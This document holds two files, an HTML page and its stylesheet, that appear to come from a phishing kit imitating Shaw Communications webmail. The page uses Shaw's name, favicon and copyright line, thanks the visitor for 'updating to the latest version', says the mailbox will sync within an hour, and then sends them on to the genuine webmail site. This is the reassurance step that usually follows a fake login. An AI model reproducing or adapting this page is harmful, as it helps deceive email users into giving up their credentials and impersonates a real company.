
<file: success.html>
<!DOCTYPE html>
<html>
<link rel="shortcut icon" href="https://wm-so.glb.shawcable.net/zimbra/img/logo/favicon.ico">
<header>
<!-- <h2><img "left" alt="Shaw"src="https://webmail.shaw.ca/images/webmail-desktop.png" width="80" height="70"> -->
</header>
 </head>
	<meta charset="UTF-8">
	<title>Sign in &#183; Shaw</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>


<p>
<p>
<p>
<p>
<div class="login-page">
<div class="form">
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<div style="text-align:center;">
<br>
<br>
<div style="background-color:Royale Blue">
<h2 style="color:#414a4c;"> Thank You for updating to the latest version!</h5>
<h4 style="color:#414a4c;"> Please wait an hour for your mailbox to sync.</h5>
<h style="color:#414a4c;"> You now have access to a feature-rich email application; the ability to manage other email accounts, multiple addresses books, calendars, task lists and more!</h5>
</div>
<p>
<br>
<a href="https://wm-so.glb.shawcable.net/zimbra/mail#1"><button> <span style='font-size:17px;'>&#8680; </span>Continue to webmail</button>
<br>
<p/>
<br>
<br>

<p></p>
<div class="footer">
<h4 <span class="cable-only">© <script>document.write(new Date().getFullYear())</script> Shaw Communications. All Rights Reserved.</span>
</div>
<div class="form">
</file>
<file: style.css>
body {
  font-family: Arial, Helvetica, sans-serif;
}

/* Style the header */
header {
  background-color: #0067a5;
  padding: 30px;
  text-align: LEFT;
  font-size: 10px;
  color: #0067a5;
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 10;
  background:  #F7FAFF;
  width: 95%;
  border: 4;
  margin: 0 0 0px;
  padding: 10px;
  box-sizing: border-box;
  border: 2px solid black;
  font-size: 14px;
}
.login-page {
  width: 400px;
  padding: 3% 0 0;
  margin: auto;
  border: 4;
}button {
}button {
 background-color: #0067a5;
  border: none;
  color: white;
  padding: 15px 60px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  margin: 6px 6px;
  cursor: pointer;
  border-radius: 5px;
  font-size: 18px;
}
.footer {
   position: fixed;
   left: 0;
   bottom: 0;
   width: 100%;
   height: 5%;
   background-color: #555555;
   color: white;
   text-align: center;
   font-size: 13px;
   
.body {
  background-image: url(https://acrobat.adobe.com/content/dam/dx-dc/images/dc-identity.jpg);
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% 100%;
}
</file>
